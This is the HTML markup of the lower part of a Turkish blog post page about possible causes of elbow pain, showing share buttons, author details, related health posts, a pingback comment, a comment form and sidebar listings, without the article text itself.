				<a href="https://www.guncelpaylasim.com/dirsek-agrisinin-olasi-nedenleri/#comments" class="post-share-btn post-share-btn-comments comments" title="Hakkında bir yorum bırakın: &quot;Dirsek Ağrısının Olası Nedenleri&quot;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">1</b></a><span class="views post-share-btn post-share-btn-views rank-1000" data-bpv-post="1756"><i class="bf-icon  bsfi-fire-2"></i> <b class="number">1.081</b></span>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Paylaş</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.guncelpaylasim.com%2Fdirsek-agrisinin-olasi-nedenleri%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Dirsek Ağrısının Olası Nedenleri @GuncelPaylasimm&url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fdirsek-agrisinin-olasi-nedenleri%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Dirsek Ağrısının Olası Nedenleri %0A%0A https%3A%2F%2Fwww.guncelpaylasim.com%2Fdirsek-agrisinin-olasi-nedenleri%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fdirsek-agrisinin-olasi-nedenleri%2F&media=https://www.guncelpaylasim.com/wp-content/uploads/2021/10/Dirsek-Agrisi.jpg&description=Dirsek Ağrısının Olası Nedenleri" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fdirsek-agrisinin-olasi-nedenleri%2F&text=Dirsek Ağrısının Olası Nedenleri" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fdirsek-agrisinin-olasi-nedenleri%2F&title=Dirsek Ağrısının Olası Nedenleri" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fdirsek-agrisinin-olasi-nedenleri%2F&title=Dirsek Ağrısının Olası Nedenleri" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item tumblr"><a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fdirsek-agrisinin-olasi-nedenleri%2F&name=Dirsek Ağrısının Olası Nedenleri" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-tumblr','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-tumblr"></i></span></a></span></div>		</div>
				</article>
		<section class="post-author clearfix">
		<a href="https://www.guncelpaylasim.com/author/editorece/"
	   title="Yazar Makalelerine Göz At">
		<span class="post-author-avatar" itemprop="image"><img alt=''  data-src='https://secure.gravatar.com/avatar/d38db1207eba2287c1ae22f88277cab49cd05e06e8d3ea1e0e00a62a845b8cb4?s=80&d=mm&r=g' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></span>
	</a>

	<div class="author-title heading-typo">
		<a class="post-author-url" href="https://www.guncelpaylasim.com/author/editorece/"><span class="post-author-name">Ece Saygin</span></a>

		
			</div>

	<div class="author-links">
				<ul class="author-social-icons">
							<li class="social-item site">
					<a href="https://www.guncelpaylasim.com"
					   target="_blank"
					   rel="nofollow noreferrer"><i class="fa fa-globe"></i></a>
				</li>
						</ul>
			</div>

	<div class="post-author-bio" itemprop="description">
			</div>

</section>
	<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Önceki Gönderi				</p>
				<p class="title heading-typo"><a href="https://www.guncelpaylasim.com/ingilterede-gezilecek-en-iyi-yerler/" rel="prev">İngiltere&#8217;de Gezilecek En İyi Yerler</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Sonraki mesaj <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://www.guncelpaylasim.com/eviniz-icin-ideal-bir-mutfak-lavabosu-nasil-secilir/" rel="next">Eviniz İçin İdeal Bir Mutfak Lavabosu Nasıl Seçilir?</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t4 sh-s5 multi-tab">

					<a href="#relatedposts_2058750152_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">Bunları da beğenebilirsin</span>
			</a>
			<a href="#relatedposts_2058750152_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_2058750152_2">
				<span
						class="h-text related-posts-heading">Yazarın diğer kitapları</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_2058750152_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-7470 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-34">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-34"><a href="https://www.guncelpaylasim.com/saglik/">Sağlık</a></span></div>			<a  alt="Bilgisayar Kullanırken Hangi Gözlük Kullanılmalı?" title="Bilgisayar Kullanırken Hangi Gözlük Kullanılmalı?" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2024/12/Bilgisayar-Kullanirken-Hangi-Gozluk-Kullanilmali-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2024\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Bilgisayar-Kullanirken-Hangi-Gozluk-Kullanilmali-86x64.jpg&quot;,&quot;210&quot;:&quot;Bilgisayar-Kullanirken-Hangi-Gozluk-Kullanilmali-210x136.jpg&quot;,&quot;279&quot;:&quot;Bilgisayar-Kullanirken-Hangi-Gozluk-Kullanilmali-279x220.jpg&quot;,&quot;357&quot;:&quot;Bilgisayar-Kullanirken-Hangi-Gozluk-Kullanilmali-357x210.jpg&quot;,&quot;750&quot;:&quot;Bilgisayar-Kullanirken-Hangi-Gozluk-Kullanilmali-750x430.jpg&quot;,&quot;1280&quot;:&quot;Bilgisayar-Kullanirken-Hangi-Gozluk-Kullanilmali.jpg&quot;}}"					class="img-holder" href="https://www.guncelpaylasim.com/bilgisayar-kullanirken-hangi-gozluk-kullanilmali/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.guncelpaylasim.com/bilgisayar-kullanirken-hangi-gozluk-kullanilmali/" title="Bilgisayar Kullanırken Hangi Gözlük Kullanılmalı?">
			<span class="post-title">
				Bilgisayar Kullanırken Hangi Gözlük Kullanılmalı?			</span>
	</a>
	</p></div>
</div >
<div  class="post-7358 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-34">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-34"><a href="https://www.guncelpaylasim.com/saglik/">Sağlık</a></span></div>			<a  alt="Airfryer Sağlık Açısından Zararlı mı?" title="Airfryer Sağlık Açısından Zararlı mı?" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2024/11/Airfryer-Saglik-Acisindan-Zararli-mi-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2024\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Airfryer-Saglik-Acisindan-Zararli-mi-86x64.jpg&quot;,&quot;210&quot;:&quot;Airfryer-Saglik-Acisindan-Zararli-mi-210x136.jpg&quot;,&quot;279&quot;:&quot;Airfryer-Saglik-Acisindan-Zararli-mi-279x220.jpg&quot;,&quot;357&quot;:&quot;Airfryer-Saglik-Acisindan-Zararli-mi-357x210.jpg&quot;,&quot;750&quot;:&quot;Airfryer-Saglik-Acisindan-Zararli-mi-750x430.jpg&quot;,&quot;1280&quot;:&quot;Airfryer-Saglik-Acisindan-Zararli-mi.jpg&quot;}}"					class="img-holder" href="https://www.guncelpaylasim.com/airfryer-saglik-acisindan-zararli-mi/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.guncelpaylasim.com/airfryer-saglik-acisindan-zararli-mi/" title="Airfryer Sağlık Açısından Zararlı mı?">
			<span class="post-title">
				Airfryer Sağlık Açısından Zararlı mı?			</span>
	</a>
	</p></div>
</div >
<div  class="post-6421 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-34">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-34"><a href="https://www.guncelpaylasim.com/saglik/">Sağlık</a></span></div>			<a  alt="Mide Yanması olan Kişi Ne Yememeli?" title="Mide Yanması olan Kişi Ne Yememeli?" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2024/03/Mide-Yanmasi-Ne-Yememeli-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2024\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Mide-Yanmasi-Ne-Yememeli-86x64.jpg&quot;,&quot;210&quot;:&quot;Mide-Yanmasi-Ne-Yememeli-210x136.jpg&quot;,&quot;279&quot;:&quot;Mide-Yanmasi-Ne-Yememeli-279x220.jpg&quot;,&quot;357&quot;:&quot;Mide-Yanmasi-Ne-Yememeli-357x210.jpg&quot;,&quot;750&quot;:&quot;Mide-Yanmasi-Ne-Yememeli-750x430.jpg&quot;,&quot;1280&quot;:&quot;Mide-Yanmasi-Ne-Yememeli.jpg&quot;}}"					class="img-holder" href="https://www.guncelpaylasim.com/mide-yanmasi-olan-kisi-ne-yememeli/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.guncelpaylasim.com/mide-yanmasi-olan-kisi-ne-yememeli/" title="Mide Yanması olan Kişi Ne Yememeli?">
			<span class="post-title">
				Mide Yanması olan Kişi Ne Yememeli?			</span>
	</a>
	</p></div>
</div >
<div  class="post-6411 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-34">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-34"><a href="https://www.guncelpaylasim.com/saglik/">Sağlık</a></span></div>			<a  title="Bir Bebeğin Kolik Olduğu Nasıl Anlaşılır?" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2024/03/Bir-Bebegin-Kolik-Oldugu-Nasil-Anlasilir-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2024\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Bir-Bebegin-Kolik-Oldugu-Nasil-Anlasilir-86x64.jpg&quot;,&quot;210&quot;:&quot;Bir-Bebegin-Kolik-Oldugu-Nasil-Anlasilir-210x136.jpg&quot;,&quot;279&quot;:&quot;Bir-Bebegin-Kolik-Oldugu-Nasil-Anlasilir-279x220.jpg&quot;,&quot;357&quot;:&quot;Bir-Bebegin-Kolik-Oldugu-Nasil-Anlasilir-357x210.jpg&quot;,&quot;750&quot;:&quot;Bir-Bebegin-Kolik-Oldugu-Nasil-Anlasilir-750x430.jpg&quot;,&quot;1920&quot;:&quot;Bir-Bebegin-Kolik-Oldugu-Nasil-Anlasilir.jpg&quot;}}"					class="img-holder" href="https://www.guncelpaylasim.com/bir-bebegin-kolik-oldugu-nasil-anlasilir/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.guncelpaylasim.com/bir-bebegin-kolik-oldugu-nasil-anlasilir/" title="Bir Bebeğin Kolik Olduğu Nasıl Anlaşılır?">
			<span class="post-title">
				Bir Bebeğin Kolik Olduğu Nasıl Anlaşılır?			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var bs_ajax_paginate_1820612886 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[1756],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[34],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"f7a135a","data":{"vars":{"post-ranking-offset":3}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1820612886"
				   title="Önceki">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Önceki				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1820612886" title="Sonraki">
					Sonraki <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_2058750152_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_2058750152_2">
			<script>var bs_deferred_loading_bsd_relatedposts_2058750152_2 = '{"query":{"paginate":"next_prev","count":4,"author":4,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"03a78af","data":{"vars":{"post-ranking-offset":3}}}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
<section id="comments-template-1756" class="comments-template">
	
		<div id="comments" class="comments-wrap">

							<div class="section-heading sh-t4 sh-s5"><span
							class="h-text">1 yorum</span></div>
			
			<ol class="comment-list">
				<li id="comment-139" class="pingback even thread-even depth-1">

	<div>
		<div class="comment-meta">
			<cite class="comment-author" itemprop="creator" itemscope="itemscope" itemtype="https://schema.org/Person"><a href="https://guncelpaylasimcom.wordpress.com/2021/10/02/dirsek-agrisinin-olasi-nedenleri/" class="url" rel="ugc external nofollow">Dirsek Ağrısının Olası Nedenleri &#8211; Güncel Paylaşım</a></cite>
			<time class="comment-published" datetime="2021-10-02T16:02:49+03:00" title="Cumartesi, Ekim 2, 2021, 4:02 pm" itemprop="commentTime"><i
						class="fa  fa-calendar"></i> 4 yıl önce			</time>
		</div><!-- .comment-meta -->

		<div class="comment-content" itemprop="commentText">
			<p>[&#8230;] View On WordPress [&#8230;]</p>
		</div><!-- .comment-content -->

		<div class="comment-footer">
					</div><!-- .comment-footer -->
	</div>

</li><!-- .comment -->			</ol><!-- .comment-list -->

			
		</div><!-- .comments-wrap-->

	
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title"><div class="section-heading sh-t4 sh-s5" ><span class="h-text">Cevap bırakın</span></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dirsek-agrisinin-olasi-nedenleri/#respond" style="display:none;">Yanıt İptal Et</a></small></div><form action="https://www.guncelpaylasim.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="note-before"><p>E-posta hesabınız yayımlanmayacak.</p>
</div><p class="comment-wrap"><textarea name="comment" class="comment" id="comment" cols="45" rows="10" aria-required="true" placeholder="Senin yorumun"></textarea></p><p class="author-wrap"><input name="author" class="author" id="author" type="text" value="" size="45"  aria-required="true" placeholder="Adınız *" /></p>
<p class="email-wrap"><input name="email" class="email" id="email" type="text" value="" size="45"  aria-required="true" placeholder="E-posta adresiniz *" /></p>
<p class="url-wrap"><input name="url" class="url" id="url" type="text" value="" size="45" placeholder="Senin internet siten" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="comment-submit" value="Yorum Gönder" /> <input type='hidden' name='comment_post_ID' value='1756' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d66cfb2462" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="28"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</section>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="block-6" class=" h-ni w-nt primary-sidebar-widget widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2630356560175443"
     crossorigin="anonymous"></script></div><div id="bs-thumbnail-listing-1-2" class=" h-ni w-bg w-bg-ebebeb h-c h-c-ffffff h-bg h-bg-e0002f w-t primary-sidebar-widget widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab">		<p class="section-heading sh-t3 sh-s7 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 Trend Yazılar					</span>
			
		
		</p>
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-4932 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-16">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="PlayStation 5&#039;te Discord Nasıl Kullanılır?" title="PlayStation 5&#8217;te Discord Nasıl Kullanılır?" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2023/05/PlayStation-5-Discord-Nasil-Kullanilir-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2023\/05\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;PlayStation-5-Discord-Nasil-Kullanilir-86x64.jpg&quot;,&quot;210&quot;:&quot;PlayStation-5-Discord-Nasil-Kullanilir-210x136.jpg&quot;,&quot;1280&quot;:&quot;PlayStation-5-Discord-Nasil-Kullanilir.jpg&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/playstation-5te-discord-nasil-kullanilir/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/playstation-5te-discord-nasil-kullanilir/" class="post-url post-title">
			PlayStation 5&#8217;te Discord Nasıl Kullanılır?		</a>
		</p>	</div>
	</div >
	<div class="post-6090 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-16">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="Steam Diske Yazma Hatası Nasıl Çözülür?" title="Steam Diske Yazma Hatası Nasıl Çözülür?" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2023/12/Steam-Diske-Yazma-Hatasi-Nasil-Cozulur-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2023\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Steam-Diske-Yazma-Hatasi-Nasil-Cozulur-86x64.jpg&quot;,&quot;210&quot;:&quot;Steam-Diske-Yazma-Hatasi-Nasil-Cozulur-210x136.jpg&quot;,&quot;1280&quot;:&quot;Steam-Diske-Yazma-Hatasi-Nasil-Cozulur.jpg&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/steam-diske-yazma-hatasi-nasil-cozulur/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/steam-diske-yazma-hatasi-nasil-cozulur/" class="post-url post-title">
			Steam Diske Yazma Hatası Nasıl Çözülür?		</a>
		</p>	</div>
	</div >
	<div class="post-6323 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-1">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="Telegram Kodu Gelmiyor Ne Yapmalıyım?" title="Telegram Kodu Gelmiyor Ne Yapmalıyım?" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2024/02/Telegram-Kodu-Neden-Gelmiyor-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2024\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Telegram-Kodu-Neden-Gelmiyor-86x64.jpg&quot;,&quot;210&quot;:&quot;Telegram-Kodu-Neden-Gelmiyor-210x136.jpg&quot;,&quot;1280&quot;:&quot;Telegram-Kodu-Neden-Gelmiyor.jpg&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/telegram-kodu-gelmiyor-ne-yapmaliyim/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/telegram-kodu-gelmiyor-ne-yapmaliyim/" class="post-url post-title">
			Telegram Kodu Gelmiyor Ne Yapmalıyım?		</a>
		</p>	</div>
	</div >
	<div class="post-7314 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-33">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="iPhone Garantisi Nasıl Öğrenilir?" title="iPhone Garantisi Nasıl Öğrenilir?" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2024/10/iPhone-Garantisi-Nasil-Ogrenilir-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2024\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;iPhone-Garantisi-Nasil-Ogrenilir-86x64.jpg&quot;,&quot;210&quot;:&quot;iPhone-Garantisi-Nasil-Ogrenilir-210x136.jpg&quot;,&quot;1280&quot;:&quot;iPhone-Garantisi-Nasil-Ogrenilir.jpg&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/iphone-garantisi-nasil-ogrenilir/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/iphone-garantisi-nasil-ogrenilir/" class="post-url post-title">
			iPhone Garantisi Nasıl Öğrenilir?		</a>
		</p>	</div>
	</div >
	<div class="post-7336 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-32">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="HDMI&#039;da Görüntü Var Fakat Ses Yok Sorunu" title="HDMI&#8217;da Görüntü Var Fakat Ses Yok Sorunu" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2024/10/HDMI-Goruntu-Var-Fakat-Ses-Yok-Sorunu-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2024\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;HDMI-Goruntu-Var-Fakat-Ses-Yok-Sorunu-86x64.jpg&quot;,&quot;210&quot;:&quot;HDMI-Goruntu-Var-Fakat-Ses-Yok-Sorunu-210x136.jpg&quot;,&quot;1280&quot;:&quot;HDMI-Goruntu-Var-Fakat-Ses-Yok-Sorunu.jpg&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/hdmida-goruntu-var-fakat-ses-yok-sorunu/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/hdmida-goruntu-var-fakat-ses-yok-sorunu/" class="post-url post-title">
			HDMI&#8217;da Görüntü Var Fakat Ses Yok Sorunu		</a>
		</p>	</div>
	</div >
	</div>
	</div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
<!--WPFC_FOOTER_START-->	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-4">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-thumbnail-listing-1-3" class=" h-ni w-t footer-widget footer-column-1 widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab">		<p class="section-heading sh-t3 sh-s1 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 Son Yazılar					</span>
			
		
		</p>
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-8396 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-32">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="tarım garaj" title="Tarımda Ekipman Uyumu Her Zamankinden Daha Önemli" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/12/tarim-garaj-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;tarim-garaj-86x64.png&quot;,&quot;210&quot;:&quot;tarim-garaj-210x136.png&quot;,&quot;1139&quot;:&quot;tarim-garaj.png&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/tarimda-ekipman-uyumu-her-zamankinden-daha-onemli/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/tarimda-ekipman-uyumu-her-zamankinden-daha-onemli/" class="post-url post-title">
			Tarımda Ekipman Uyumu Her Zamankinden Daha Önemli		</a>
		</p>	</div>
	</div >
	<div class="post-8391 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-99">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="iş modeli" title="Azerbaycan’da Online Gelir Fırsatları ve Dijital İş Modelleri" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/12/online-is-modelleri-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;online-is-modelleri-86x64.png&quot;,&quot;210&quot;:&quot;online-is-modelleri-210x136.png&quot;,&quot;611&quot;:&quot;online-is-modelleri.png&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/azerbaycanda-online-gelir-firsatlari-ve-dijital-is-modelleri/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/azerbaycanda-online-gelir-firsatlari-ve-dijital-is-modelleri/" class="post-url post-title">
			Azerbaycan’da Online Gelir Fırsatları ve Dijital İş&hellip;		</a>
		</p>	</div>
	</div >
	<div class="post-8387 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-35">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
